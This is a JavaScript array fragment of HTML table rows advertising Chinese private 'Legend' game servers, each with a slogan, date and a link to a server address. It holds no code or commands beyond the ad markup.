adlistData[168] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8' rel='nofollow' target='_blank'>◤◢神话复苏·超变◣◥</a></td><td>★无限刀·神器★</td><td class='r'>11月21日/★通宵固顶★</td><td>超多首爆福利</td><td>爆率全开╱挂机毕业╱只要时间够╱经典耐玩<font color='blue'>-推荐</font></td><td>专属BUFF装备</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/8'  target='_blank'>点击查看</a></td></tr>`;
adlistData[169] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.58866u.top:1299' rel='nofollow' target='_blank'>██８０星王合击██</a></td><td>███新版首区███</td><td class='r'>11月21日/★通宵固顶★</td><td>█低消费散人服█</td><td>█████自动挂机█免费泡点█永不限制爆率█████<font color='blue'>-推荐</font></td><td>█征战合击█</td><td><a href='http://www.58866u.top:1299'  target='_blank'>点击查看</a></td></tr>`;
adlistData[170] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.36.166.13:9999' rel='nofollow' target='_blank'>１．７６原始金币</a></td><td>７死神█９力量█</td><td class='r'>11月21日/★通宵固顶★</td><td>仿盛大█小极品█</td><td>升级轻松█百人攻城█赤月终极█职业平衡<font color='blue'>-推荐</font></td><td>散人复古８０</td><td><a href='http://103.36.166.13:9999'  target='_blank'>点击查看</a></td></tr>`;
adlistData[171] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１．７６帝国小极品</a></td><td>１．７６★复古三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>免费白玩</td><td>███████玩传奇就玩１·７６复古██████<font color='blue'>-推荐</font></td><td>长久稳定</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[172] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://hhh.ba545.top:1189' rel='nofollow' target='_blank'>Ｘ【＂动漫之王＂】超多地图Ｘ</a></td><td>┅┅高爆攻速＂神器起飞┅┅</td><td class='r'>11月21日/★通宵固顶★</td><td>一切货币█都可打</td><td>━━超高爆率、全民专属、散人通关时间为王━━<font color='blue'>-推荐</font></td><td>出刀快ＰＫ猛</td><td><a href='http://hhh.ba545.top:1189'  target='_blank'>点击查看</a></td></tr>`;
adlistData[173] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://140.210.28.188:1588/' rel='nofollow' target='_blank'>１．７６切割〃攻速极品</a></td><td>０茺满速→免费〃打顶赞</td><td class='r'>11月21日/★通宵固顶★</td><td>７６微变元素专属</td><td>《适应所有》复古公益迷失单职业沉默神器80冰雪85火龙暗黑大极品合击三端<font color='blue'>-推荐</font></td><td>沙奖★１８８８</td><td><a href='http://140.210.28.188:1588/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[174] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4' rel='nofollow' target='_blank'>╋纯散人·拒绝暗坑╋</a></td><td>╋免费挂机·养老院╋</td><td class='r'>11月21日/★通宵固顶★</td><td>新款∽复古三职业</td><td>◆经典复古三职业◆会员可打◆装备靠打<font color='blue'>-推荐</font></td><td>█新版丶首站丶</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/4'  target='_blank'>点击查看</a></td></tr>`;
adlistData[175] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'>11月21日/★通宵固顶★</td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='blue'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[176] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.h5664l.xyz:50050/btkd1' rel='nofollow' target='_blank'>█╋重炮倍攻╋无限火力〓免费爽</a></td><td>▇亻乙兆切割Ｘ刀刀闪电▊干全服</td><td class='r'>11月21日/★通宵固顶★</td><td>真实杀怪〓送充值</td><td>╋+9999超极品○光速刀○０米毕业○０充狂暴○０充沙捐○<font color='blue'>-推荐</font></td><td>自己ミ打赞助</td><td><a href='http://www.h5664l.xyz:50050/btkd1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[177] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://ix44tpk--o12ld8.pk5j.com/' rel='nofollow' target='_blank'>▇▇▇▇▇１．７６复古传奇</a></td><td>独家小极品+５版▇▇▇▇▇</td><td class='r'>11月21日/★通宵固顶★</td><td>５０全满挂机</td><td>▇▇▇▇▇▇▇▇▇▇▅▃▂绿色生态搬砖激情▂▃▅▇▇▇▇▇▇▇▇▇▇<font color='blue'>-推荐</font></td><td>首站沉默８０</td><td><a href='https://ix44tpk--o12ld8.pk5j.com/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[178] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5' rel='nofollow' target='_blank'>１．８０战龙之魂</a></td><td>0铳★①区单职业</td><td class='r'>11月21日/★通宵固顶★</td><td>〈免费领铳值到终极〉</td><td>三职业平衡█专属挂机█一切靠打█免费顶级<font color='blue'>-推荐</font></td><td>沙奖９９９</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/5'  target='_blank'>点击查看</a></td></tr>`;
adlistData[179] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.baidu1122.com:2000' rel='nofollow' target='_blank'>▃▃▃▃１丶８０战神首区▃▃▃▃▃</a></td><td>▃▃▃▃１丶７６复古开天▃▃▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>▇▇５０全满▇▇</td><td>▃▃▃▃▃▃▃▃▃▃▃▃１.８０战神终极▃▃▃▃▃▃▃▃▃▃▃▃<font color='blue'>-推荐</font></td><td>魔龙教主爆一切</td><td><a href='http://www.baidu1122.com:2000'  target='_blank'>点击查看</a></td></tr>`;
adlistData[180] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.c6dd22.xyz:50029/' rel='nofollow' target='_blank'>斩天狂刀╋轻中变</a></td><td>单职业╋首战①区</td><td class='r'>11月21日/★通宵固顶★</td><td>迷失专属沉默神器</td><td>免费（捡物＋回收+挂机）．打怪＝全满<font color='blue'>-推荐</font></td><td>复古微变超变</td><td><a href='http://www.c6dd22.xyz:50029/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[181] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/' rel='nofollow' target='_blank'>道士三只白虎王</a></td><td>道士称王打全服</td><td class='r'>11月21日/★通宵固顶★</td><td>沙桨1８８８８</td><td>合区没有100+活人请来骂我爸爸们<font color='blue'>-推荐</font></td><td>攻速█元素█微变</td><td><a href='http://wmtz.asdnnsafmsakwmsahqda.top:9389/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[182] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.qz5566.cn:88' rel='nofollow' target='_blank'>１．８０热血火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>２５新版火龙</td><td>三职业平衡█免费顶级█专属挂机█一切靠打<font color='blue'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.qz5566.cn:88'  target='_blank'>点击查看</a></td></tr>`;
adlistData[183] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.166.222:2118/' rel='nofollow' target='_blank'>１．８０攻速〃微变</a></td><td>免费∠→沙捐送顶赞</td><td class='r'>11月21日/★通宵固顶★</td><td>无回馈★无赞助</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>免费〃轻松到顶</td><td><a href='http://103.60.166.222:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[184] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9' rel='nofollow' target='_blank'>１７６●帝国精品●</a></td><td>０氪全爆●三职业</td><td class='r'>11月21日/★通宵固顶★</td><td>三年匠心制作</td><td>▊２０２６复古精品天花板▊不花钱▊０充起飞<font color='blue'>-推荐</font></td><td>〝免费领赞助〞</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/9'  target='_blank'>点击查看</a></td></tr>`;
adlistData[185] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://43.248.187.31:88/' rel='nofollow' target='_blank'>１．７６金币</a></td><td>[ 品牌授权 ]</td><td class='r'>11月21日/★通宵固顶★</td><td>１．区</td><td>━━━━━━１丶７６重装上阵━━━━━━<font color='blue'>-推荐</font></td><td>━━━━━━</td><td><a href='http://43.248.187.31:88/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[186] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15' rel='nofollow' target='_blank'>▇▅▃▁武魂火龙▁▃▅▇</a></td><td>▊﹍﹍﹍通通免费﹍﹍﹍▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助免费█多倍充值█免费挂机█可白玩██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/15'  target='_blank'>点击查看</a></td></tr>`;
adlistData[187] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>福利〝〝神器〝〝</a></td><td>〝〝专属〝〝０氪</td><td class='r'>11月21日/★通宵固顶★</td><td>上线领礼包</td><td>灬灬★全看脸★灬灬★全靠爆★灬灬★全靠打★灬灬<font color='blue'>-推荐</font></td><td>■无伤通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[188] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://gytz.8rujfh67vgs.top:19999/' rel='nofollow' target='_blank'>１．７６高爆攻速</a></td><td>充值老G是你儿</td><td class='r'>11月21日/★通宵固顶★</td><td>完全免费到终极</td><td>〔　　打怪=顶赞＋满级＋终极＋一切　　〕<font color='blue'>-推荐</font></td><td>攻速元素微变</td><td><a href='https://gytz.8rujfh67vgs.top:19999/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[189] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/' rel='nofollow' target='_blank'>２０２６绝版微变</a></td><td>独创·首战①区</td><td class='r'>11月21日/★通宵固顶★</td><td>神器＂无限刀＂</td><td>「微变」「神器」「公益」「复古」「轻变」<font color='blue'>-推荐</font></td><td>█站长推荐█</td><td><a href='http://rts-doigh-o568.sdxfgdrj5639.top:49535/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[190] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.164.91:55987/' rel='nofollow' target='_blank'>█８０斩龍合击█</a></td><td>星王＋1首战首区</td><td class='r'>11月21日/★通宵固顶★</td><td>█低消费大激情█</td><td>█无赞助●无暗坑●内置挂机●抵消高爆█<font color='blue'>-推荐</font></td><td>█平民消费█</td><td><a href='http://103.60.164.91:55987/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[191] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11' rel='nofollow' target='_blank'>﹏﹏幻世专属神器﹏﹏</a></td><td>﹏﹏单职业首区﹏﹏</td><td class='r'>11月21日/★通宵固顶★</td><td>〓１切全爆〓</td><td>╲N个篇章╱╲百件限时╱╲所遇之怪皆为米<font color='blue'>-推荐</font></td><td>◆ＢＵＦＦ特殊◆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[192] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.176d.cn:12599/' rel='nofollow' target='_blank'>██１．７６永战盛世██</a></td><td>██爆充值小极品+５██</td><td class='r'>11月21日/★通宵固顶★</td><td>每月万元大奖</td><td>▲低消公益▲散人吃肉▲干架丝滑▲账号保值▲<font color='blue'>-推荐</font></td><td>复古８０沉默</td><td><a href='http://www.176d.cn:12599/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[193] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.19:555/2' rel='nofollow' target='_blank'>１．７６特色复古〓免费到底〓</a></td><td>７６散人为王〓首战刚开１秒</td><td class='r'>11月21日/★通宵固顶★</td><td>1.76公益丶三职业</td><td>176小极品◆赞助免费打◆爆剑甲◆特色技能◆金币冰雪火龙微变沉默1.761.80<font color='blue'>-推荐</font></td><td>微变沉默８０火龙</td><td><a href='http://103.192.209.19:555/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[194] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.gm5.sgqpc4k5.xyz:50050/xnzt11' rel='nofollow' target='_blank'>超级变态红怪▲爆神装★★★▇</a></td><td>满屏专属橙装▲毙命刀★★★▇</td><td class='r'>11月21日/★通宵固顶★</td><td>神器★单职业</td><td>█无限刀█倍攻█送挂机█送切割█送吸怪<font color='blue'>-推荐</font></td><td>公益超变迷失</td><td><a href='http://www.gm5.sgqpc4k5.xyz:50050/xnzt11'  target='_blank'>点击查看</a></td></tr>`;
adlistData[195] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://www.fer21rt.cn:2834' rel='nofollow' target='_blank'>７６复古微变〃小极品+５ !!!!</a></td><td>８０攻速〃爆茺值〃全免费!!!!</td><td class='r'>11月21日/★通宵固顶★</td><td>特色专属Buff高爆╊上线真送</td><td>法道超猛＼三职平衡＼茺值靠打＼满地小极品＼散人纯吃肉＼BOSS爆一切<font color='blue'>-推荐</font></td><td>免费１切靠打╊人人吃肉</td><td><a href='https://www.fer21rt.cn:2834'  target='_blank'>点击查看</a></td></tr>`;
adlistData[196] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://zlm5.a3ewd3s.top:12100/' rel='nofollow' target='_blank'>██戰巃微变██</a></td><td>送切割█自动捡物</td><td class='r'>11月21日/★通宵固顶★</td><td>█三天合区█</td><td>█超低消费█赞助好打█白漂通关█<font color='blue'>-推荐</font></td><td>█剑甲全靠打█</td><td><a href='http://zlm5.a3ewd3s.top:12100/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[197] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://ww.885772.cc:3238/goub5.htm' rel='nofollow' target='_blank'>１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class='r'>11月21日/★通宵固顶★</td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓<font color='blue'>-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href='http://ww.885772.cc:3238/goub5.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[198] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22' rel='nofollow' target='_blank'>高爆．最强战神ＳＳＳ</a></td><td>１区．爆率全开ＳＳＳ</td><td class='r'>11月21日/★通宵固顶★</td><td>说多无用跪求体验</td><td>◆清爽简约◆神秘地图◆终极BOSS◆特色二合一◆<font color='blue'>-推荐</font></td><td>BOSS随便爆</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/22'  target='_blank'>点击查看</a></td></tr>`;
adlistData[199] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.ai020.top:7703' rel='nofollow' target='_blank'>凤求凰迷失█超变迷迷迷失失失失失</a></td><td>一切免费█超变变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>免费◆迷失◆神器</td><td>高爆刀速╱（０茺）神器╱9999999999999999999<font color='blue'>-推荐</font></td><td>1刀满级◆超爽切割</td><td><a href='http://www.ai020.top:7703'  target='_blank'>点击查看</a></td></tr>`;
adlistData[200] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21' rel='nofollow' target='_blank'>▓新湮灭神器▓专属▓</a></td><td>▓全新首区●百倍爆率▓</td><td class='r'>11月21日/★通宵固顶★</td><td>砍死小怪就起飞</td><td>█新手礼包█千件专属█自动拾取█特殊BUFF<font color='blue'>-推荐</font></td><td>█散人通过█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/21'  target='_blank'>点击查看</a></td></tr>`;
adlistData[201] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.cq1268.com:228' rel='nofollow' target='_blank'>１.８５传奇火龍</a></td><td>█首战首区█</td><td class='r'>11月21日/★通宵固顶★</td><td>╲顶赞可打╱</td><td>三职业平衡╱自动捡取╱自动回收╱装备全爆<font color='blue'>-推荐</font></td><td>７６８０９５</td><td><a href='http://www.cq1268.com:228'  target='_blank'>点击查看</a></td></tr>`;
adlistData[202] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2' rel='nofollow' target='_blank'>く免费〉超超超变变变〓〓</a></td><td>一切免费っ爆爆爆爆爆〓〓</td><td class='r'>11月21日/★通宵固顶★</td><td>免费玩【送礼包】</td><td>送刀刀切割无限刀◆一秒９９９９９９９●散人好终极●<font color='blue'>-推荐</font></td><td>免费玩【送礼包】</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/2'  target='_blank'>点击查看</a></td></tr>`;
adlistData[203] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.60.167.88:2118/' rel='nofollow' target='_blank'>１．８０必爆〃充值</a></td><td>免﹏费﹏打﹏顶﹏赞</td><td class='r'>11月21日/★通宵固顶★</td><td>攻速〃复古〃微变</td><td>《适应》公益沉默专属神器冰雪火龙暗黑大极品迷失单职业合击三端7680<font color='blue'>-推荐</font></td><td>无回馈★无赞助</td><td><a href='http://103.60.167.88:2118/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[204] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://fb2.x9999x.xyz:147' rel='nofollow' target='_blank'>顶级专属◆无极限</a></td><td>专属〃神器▃▃▃</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖丶１８８８８</td><td>千件专属·爆率全开·无限探索·超级耐玩▃<font color='blue'>-推荐</font></td><td>神器专属单职业</td><td><a href='http://fb2.x9999x.xyz:147'  target='_blank'>点击查看</a></td></tr>`;
adlistData[205] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16' rel='nofollow' target='_blank'>风暴之眼█无限刀</a></td><td>打怪〓全满〓终极</td><td class='r'>11月21日/★通宵固顶★</td><td>《刀刀暴击切割》</td><td>█独创玩法█内容丰富█长久耐玩█<font color='blue'>-推荐</font></td><td>《会员打天下█》</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[206] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.thailand97.top:24855' rel='nofollow' target='_blank'>▃切割▃攻速野外▲奇遇▃</a></td><td>▃免费打顶赞▃必爆茺值▃</td><td class='r'>11月21日/★通宵固顶★</td><td>O充▅无限刀刀刀</td><td>▅免费满级▲必爆终极▲自动挂机▲全屏切割▅<font color='blue'>-推荐</font></td><td>O充▅无限刀刀刀</td><td><a href='http://www.thailand97.top:24855'  target='_blank'>点击查看</a></td></tr>`;
adlistData[207] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19' rel='nofollow' target='_blank'>▇▅▃▁太古火龙﹍免费▁▃▅▇</a></td><td>▊﹍赞助免费﹍铳值随便打▊</td><td class='r'>11月21日/★通宵固顶★</td><td>所有货币靠打</td><td>█赞助可打█货币可爆█免费挂机█玩通关██<font color='blue'>-推荐</font></td><td>■免费通关■</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/19'  target='_blank'>点击查看</a></td></tr>`;
adlistData[208] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://103.192.209.6:333/16' rel='nofollow' target='_blank'>＼＼＼１．７６／／／</a></td><td>＼小极品+８／</td><td class='r'>11月21日/★通宵固顶★</td><td>中长期复古服８０</td><td>╱╱╱╱╱告别氪金╱╱╱╱╱╱╱╱赤月顶级╱╱╱╱╱╱╱╱╱一切靠打╱╱╱╱╱╱╱<font color='blue'>-推荐</font></td><td>７６金币公益</td><td><a href='http://103.192.209.6:333/16'  target='_blank'>点击查看</a></td></tr>`;
adlistData[209] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='https://61.164.174.78:43332' rel='nofollow' target='_blank'>超超超超超超超超变变变变变变</a></td><td>超超超超超超超超变变变变变变</td><td class='r'>11月21日/★通宵固顶★</td><td>一切货币█都可打</td><td>▇▇▇▇▇▆▅▃０咪图█消费低█玩法多█小怪爆充值█无套路▃▅▆▇▇▇▇▇<font color='blue'>-推荐</font></td><td>神器迷失倍攻</td><td><a href='https://61.164.174.78:43332'  target='_blank'>点击查看</a></td></tr>`;
adlistData[210] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１·７６神王复古</a></td><td>１·７６极品+5</td><td class='r'>11月21日/★通宵固顶★</td><td>三职业平衡</td><td>细节到位、极品+5、体验极佳！<font color='blue'>-推荐</font></td><td>玩一年以上的</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[211] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://a-gm5.1g3m7f5l8g.xyz:23906' rel='nofollow' target='_blank'>神器＂刀刀切割＂真专属</a></td><td>免费＂全屏吸怪＂无限刀</td><td class='r'>11月21日/★通宵固顶★</td><td>０茺＂秒怪如屠狗</td><td>〈〈＂散人不用充值＂０充锤土豪＂上线直接领满赞助＂〉〉<font color='blue'>-推荐</font></td><td>点一次＂爽玩一年</td><td><a href='http://a-gm5.1g3m7f5l8g.xyz:23906'  target='_blank'>点击查看</a></td></tr>`;
adlistData[212] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7' rel='nofollow' target='_blank'>潜龙在渊▲特色三职业</a></td><td>GM已疯★铳值免费领</td><td class='r'>11月21日/★通宵固顶★</td><td>全部免费领</td><td>◆装备保值·物价稳定·免费转区·自动挂机◆<font color='blue'>-推荐</font></td><td>█小怪爆充值█</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/7'  target='_blank'>点击查看</a></td></tr>`;
adlistData[213] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.eggy6j461631.icu:10158' rel='nofollow' target='_blank'>█金蛇〓郎君█</a></td><td>全新-首区</td><td class='r'>11月21日/★通宵固顶★</td><td>╲╲沉默╱╱</td><td>◆超高爆率、全民专属、散人通关时间为王！<font color='blue'>-推荐</font></td><td>▓→牛PLUS←▓</td><td><a href='http://www.eggy6j461631.icu:10158'  target='_blank'>点击查看</a></td></tr>`;
adlistData[214] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.nbahfwf11cq.top:22288/' rel='nofollow' target='_blank'>１．８０传奇火龙</a></td><td>180▆首区▆</td><td class='r'>11月21日/★通宵固顶★</td><td>沙奖８５７６</td><td>极品+5▆经典好服▆等级好升▆装备全爆<font color='blue'>-推荐</font></td><td>刚开一秒</td><td><a href='http://www.nbahfwf11cq.top:22288/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[215] = `<tr class='txgd'><td><img src='res/txgd.png' /></td><td><a href='http://www.180jianghu.com' rel='nofollow' target='_blank'>轻变单职业</a></td><td>打怪爆一切</td><td class='r'>11月21日/★通宵固顶★</td><td>越合区越激情</td><td>真正会员通关·人人都是主角<font color='blue'>-推荐</font></td><td>群1044280925</td><td><a href='http://www.180jianghu.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[216] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://116.62.4.79:45235/' rel='nofollow' target='_blank'>-１７６老版本</a></td><td>赤月最高+3</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>◆统战首区◆</td><td>◆无团队◆无主播◆散人吃肉◆玩一年◆<font color='red'>-推荐</font></td><td>裙1085886939</td><td><a href='http://116.62.4.79:45235/'  target='_blank'>点击查看</a></td></tr>`;
adlistData[217] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18' rel='nofollow' target='_blank'>１．７６盛世复古</a></td><td>小极品→顶赞免费送送送送</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费签到领路费</td><td>道法超猛.免费会员.免费顶级.长久耐玩<font color='red'>-推荐</font></td><td>176长期好服</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/18'  target='_blank'>点击查看</a></td></tr>`;
adlistData[218] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.ca379.top:12155' rel='nofollow' target='_blank'>▃▁变态▁▃殺意江湖█无限刀</a></td><td>倍攻超神器█亻乙倍爆率</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>神器＼0级带</td><td>送刀刀切割无限刀〓一秒９９９９９９９〓散人好终极<font color='red'>-推荐</font></td><td>〓爆率全开０白〓</td><td><a href='http://www.ca379.top:12155'  target='_blank'>点击查看</a></td></tr>`;
adlistData[219] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://ww.885772.cc:3238/goub5.htm' rel='nofollow' target='_blank'>１７６免费极品+5〓一切靠打〓</a></td><td>稍加创新〓人多越往后期越耐玩</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>免费挂机复古公益首区</td><td>７６金币小极品〓赤月终极〓趣味性强〓三职平衡〓怪爆充值〓不肝不氪〓<font color='red'>-推荐</font></td><td>冰雪微变８０火龙专属迷失</td><td><a href='http://ww.885772.cc:3238/goub5.htm'  target='_blank'>点击查看</a></td></tr>`;
adlistData[220] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.1917zs.com' rel='nofollow' target='_blank'>◆１８５金牛合击</a></td><td>０８年道盾合击◆</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>王者怀旧版</td><td>◆倚天剑荣耀套◆战役麻痹◆八卦重生戒指<font color='red'>-推荐</font></td><td>卧龙山庄挖珠</td><td><a href='http://www.1917zs.com'  target='_blank'>点击查看</a></td></tr>`;
adlistData[221] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1' rel='nofollow' target='_blank'>１７６◆小极品+５</a></td><td>极品╲首战╲首区</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>独家●极品●稳定</td><td>道法超猛█极品狂暴█畅玩到顶█长久耐玩<font color='red'>-推荐</font></td><td>〔散人+毕业</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/1'  target='_blank'>点击查看</a></td></tr>`;
adlistData[222] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13' rel='nofollow' target='_blank'>◆超变迷失▊异界杀神◆</a></td><td>１区．杀神专属</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>PK流畅█无限刀</td><td>◆独特玩法◆非快餐◆白玩满◆必吃肉◆人气服◆<font color='red'>-推荐</font></td><td>上线即送福利</td><td><a href='http://www.wkdtasws.top:1588/sgame/p/7/13'  target='_blank'>点击查看</a></td></tr>`;
adlistData[223] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.u1wlj49.top:16447' rel='nofollow' target='_blank'>三国沉默</a></td><td>召唤武将</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>丶丶白漂天花板丶丶</td><td>〓〓五虎上将-宝宝技能-超级好漂〓〓<font color='red'>-推荐</font></td><td>╋便宜好玩╋</td><td><a href='http://www.u1wlj49.top:16447'  target='_blank'>点击查看</a></td></tr>`;
adlistData[224] = `<tr class='jtjp'><td><img src='res/jp.png' /></td><td><a href='http://www.s518.xyz:9010' rel='nofollow' target='_blank'>１●８０至尊火龙</a></td><td>首站●火龙一区●</td><td class='r'><img src='res/jptj.png' width='100' /></td><td>●●１０米满赞助</td><td>★110米全满★有任何暗坑★找老G退款★装备全靠打★<font color='red'>-推荐</font></td><td>沙奖８５７６</td><td><a href='http://www.s518.xyz:9010'  target='_blank'>点击查看</a></td></tr>`;
